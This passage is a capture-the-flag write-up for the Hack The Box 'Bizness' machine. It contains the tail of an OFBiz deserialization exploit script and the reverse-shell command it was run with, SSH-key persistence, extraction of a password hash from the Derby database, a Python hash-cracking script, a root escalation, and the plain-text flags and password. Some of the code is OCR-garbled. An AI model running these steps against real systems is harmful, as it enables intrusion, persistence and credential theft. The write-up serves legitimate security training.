                 Usage: 
                 python3 exploit.py target_url rce command
                python3 exploit.py target url dns dns url
 python3 exploit.py target_url shell ip:port
 """)
    if not os.path.exists("ysoserial-all.jar"):
         sys.exit("ysoserial-all.jar file must be in the same directory")
    target_url=str(sys.argv[1])
    action=str(sys.argv[2])
    arg=str(sys.argv[3])
     if not target_url.endswith("/"):
        target ur\bar{l}=target ur\bar{l}+"/"
    if not target_url.startswith("http://") and not target_url.startswith("https://"):
        sys.exit(
                Please Enter a Valid target_url
 Ex: https://example.com
 """)
   if action == "rce" : rce(target_url,arg)
    elif action == "dns":
         if not arg.startswith("http://") and not arg.startswith("https://"):
                    sys.exit('
                 Please Enter a Valid dns url
                 Ex: https://example.com
                """)
         dns(target_url,arg)
    elif action == "shell":
         shell(target_url,arg)
    else:
         sys.exit("""
         Usage: 
         python3 exploit.py target_url rce command
        python3 exploit.py target url dns dns url
        python3 exploit.py target_url shell ip:port """)
main()
```
I executed the exploit and I was then able to read the user flag

# Command Executed python3 ex.py https**://**bizness.htb shell 10.10.14.142**:**1337

#### **Screenshot Evidence** Command Executed



#### **Screenshot Evidence** Shell

```
ofbiz@bizness:~$ cat user.txt
cat user.txt
57b0556d428855e2dfb90fb5e50def28
ofbiz@bizness:~$ id
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
ofbiz@bizness:~$ hostname
hostname
bizness
ofbiz@bizness:~$ hostname -I
hostname -I10.129.14.2 dead:beef::250:56ff:feb0:bf02
ofbiz@bizness:~$|
```
For persistence I added my SSH key to the authorized keys file of the user

# Command Executed **mkdir** ~**/**.ssh **echo** 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBK+swmWqU3X8ZO9m7TAv6bNc7P29s7I2D9GFhVnKS1k root@kali' >> ~**/**.ssh**/** authorized\_keys

I could then SSH in as ofbiz

```
# Command Executed
ssh ofbiz@bizness.htb -i ~/.ssh/id_ed25519
```
li)-[/home/tobor/HTB/ofbiz-CVE-2023-49070-RCE-POC] ssh ofbiz@bizness.htb -i ~/.ssh/id ed25519 The authenticity of host 'bizness.htb (10.129.14.2)' can't be established. ED25519 key fingerprint is SHA256:Yr2plP6C5tZyGiCNZeUYNDmsDGrfGijissa6WJo0yPY This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'bizness.htb' (ED25519) to the list of known host: Enter passphrase for key '/root/.ssh/id\_ed25519': Linux bizness 5.10.0-26-amd64 #1 SMP Debian 5.10.197-1 (2023-09-29) x86 64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law. ofbiz@bizness: $~5$ |

[HTB] 0:openvpn 1:msf 2:ssh\* 3:bash-

# **USER FLAG**: 57b0556d428855e2dfb90fb5e50def28

# **PrivEsc**

In my enumeration I discovered and interesting application called Derby which can be used by Apache as a Java database (RDBMS).

This must be where database information is stored as there are no SQL servers on the server

```
# Command Executed
ls -la /opt/ofbiz/runtime/data/derby
```
## **Screenshot Evidence**

```
ofbiz@bizness:~$ ls -la /opt/ofbiz/runtime/data/derby
total 24
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 21 09:15.
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Dec 21 09:15 ..
-rw-r--r-- 1 ofbiz ofbiz-operator 2320 Jan 7 11:21 derby.log
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbiz
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbizolap
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbiztenant
ofbiz@bizness:~5|
[Bizness] 0:openvpn 1:msf- 2:ssh*
```
Derby uses .dat files for storing information which I found saved at **/opt/ofbiz/runtime/data/derby/ ofbiztenant/seg0/** There are a ton of dat files

## **Screenshot Evidence**

ofbiz@bizness:~\$ find /opt/ofbiz -type f -name '\*.dat' 2>/dev/null /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c10001.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c7161.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c12fe1.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/cf4f1.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/cc3f1.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/cc581.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c11601.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c9151.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c101.dat /ont/ofbiz/runtime/data/derby/ofbiz/seg0/cebd1.dat

I grepped these files for the password string and returned a SHA1 hash result

# Command Executed strings **/**opt**/**ofbiz**/**runtime**/**data**/**derby**/**ofbiz**/**seg0**/**\* **| grep** -i password

### **Screenshot Evidence**

ofbiz@bizness:~\$ strings /opt/ofbiz/runtime/data/derby/ofbiz/seg0/\* | grep -i password password SYSCS\_RESET\_PASSWORD SYSCS\_RESET\_PASSWORD password SYSCS\_MODIFY\_PASSWORD SYSCS MODIFY PASSWORD password SYSCS RESET PASSWORD SYSCS MODIFY PASSWORD <td align='left'><span>Password: </span></td> <td align='left'><input type="password" class='inputBox' name= "PASSWORD" autocomplete="off" value="" size="20"></td> <div><a href="<@ofbizUrl>/forgotpasswd</@ofbizUrl>">Forgot Password?< /a></div> <#if autoUserLogin?has content>document.loginform.PASSWORD.focus();</#if> <Password>\${password}</Password> !Change Password Template Location !Forget Password Template Location Retrieve Password <eeval-UserLogin createdStamp="2023-12-16 03:40:23.643" createdTxStamp= "2023-12-16 03:40:23.445" currentPassword="\$SHA\$d\$uP0 QaVBpDWFeo8-dRzDqRwXQ2I" enabled= "Y" hasLoggedOut="N" lastUpdatedStamp="2023-12-16 03:44:54.272" lastUpdatedTxStamp="202 3-12-16 03:44:54.213" requirePasswordChange="N" userLoginId="admin"/>

The hash format is not a discovered type by hashid and does not have a value I could find associated with John or Hashcat

To crack the hash I need to first convert the hash using the same method the application does and compare the result to the hash value I have I did this using python

At line 49 in [https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/](https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java) [crypto/HashCrypt.java](https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java) I get how the SHA1 hash is encrypted

At line 53 in [https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/](https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java) [crypto/HashCrypt.java](https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java) I get the number of PBKDF2 iterations At line 247 in [https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/](https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java) [crypto/HashCrypt.java](https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java) I get the salt value which is randomly generated

#### **Contents of Python Script**

```
#!/usr/bin/env python3
import hashlib
import base64
import os
from tqdm import tqdm
class PasswordEncryptor:
     def __init__(self, hash_type="SHA", pbkdf2_iterations=10000):
        self.hash_type = hash_type
        self.pbkd\overline{f}2 iterations = pbkdf2 iterations
     def cbytes(self, salt, value):
         if not salt:
            salt = base64.urlsafe b64encode(os.urandom(16)).decode('utf-8')
        hash obj = hashlib.new(self.hash type) hash_obj.update(salt.encode('utf-8'))
         hash_obj.update(value)
         hashed_bytes = hash_obj.digest()
         result = f"${self.hash_type}${salt}$
{base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
         return result
    def get encrypted bytes(self, salt, value):
         try:
            hash obj = hashlib.new(self.hash type)hash_obj.update(salt.encode('utf-8'))
             hash_obj.update(value)
             hashed_bytes = hash_obj.digest()
             return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
         except hashlib.NoSuchAlgorithmException as e:
             raise Exception(f"Error while computing hash of type {self.hash_type}: {e}")
hash_type = "SHA1"salt = "d"search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
wordlist = '/usr/share/wordlists/rockyou.txt'
\text{encryptor} = \text{PasswordEnergy}(\text{hash type})total_lines = sum(1 for _ in open(wordlist, 'r', encoding='latin-1'))
with open(wordlist, 'r', encoding='latin-1') as password_list:
     for password in tqdm(password_list, total=total_lines, desc="Processing"):
         value = password.strip()
        hashed_password = encryptor.cbytes(salt, value.encode('utf-8'))
        if hashed password = search:
             print(f'Found Password:{value}, hash:{hashed_password}')
             break # Stop the loop if a match is found
```
I was then able to crack the hash **PASSWORD**: monkeybizness

```
\mathbf{i})-[/home/tobor/HTB/Boxes/Bizness]
    python3 ./decrypt-pass.py
Processing:
             10%
Found Password:monkeybizness, hash:$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I=
Processing:
              10%
```
I was then able to use the password to su as the root user

# Command Executed **su** - root Password**:** monkeybizness **cat /**root**/**root.txt **#RESULTS** 0c03e73cf8980cc0ca3c436ae4a0244e

## **Screenshot Evidence**

ofbiz@bizness:~\$ su - root Password: root@bizness:~# cat /root/root.txt 0c03e73cf8980cc0ca3c436ae4a0244e root@bizness:~# id uid=0(root) gid=0(root) groups=0(root) root@bizness:~# hostname bizness root@bizness:~# hostname -I 10.129.15.15 dead:beef::250:56ff:feb0:5d21 root@bizness:~# | [Bizness] 0:openvpn 1:msf  $2: \textsf{ssh} \star 3: \textsf{bash}$ -

**ROOT FLAG**: 0c03e73cf8980cc0ca3c436ae4a0244e